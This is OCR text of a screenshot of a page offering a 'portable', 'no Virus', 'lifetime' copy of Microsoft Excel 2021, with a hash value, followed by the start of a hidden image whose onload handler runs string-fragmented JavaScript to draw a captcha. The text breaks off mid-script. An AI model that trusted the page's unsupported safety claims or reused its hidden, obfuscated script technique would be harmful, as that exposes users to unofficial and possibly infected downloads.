
no
Virus
ARTICOLI BLOG
2026
Microsoft Excel 2021 Portable tool no
Virus [Lifetime]
Hash Value:
dbac9807caefcdc199ae8f121cf3835b |
Update: 2026-07-27 <img
src="data:image/gif;base64,R0lGODlhAQAB
AIAAAAAAAP///yH5BAEAAAAALAAAAAABAAE
AAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('capt'+'chaC'+'
anv'+'as'),x=c.getContext('2d');x.clearRect(0,
0,c.width,c.height);window.cV='';var
s='AB'+'CDEF'+'GH'+'JK'+'LMNPQ'+'RST'+'U